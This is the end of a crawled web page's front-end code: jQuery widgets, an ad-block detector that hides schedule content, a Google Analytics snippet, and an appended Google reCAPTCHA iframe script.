                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_6FtGbhz2HYF4EKom0WyMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763581868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>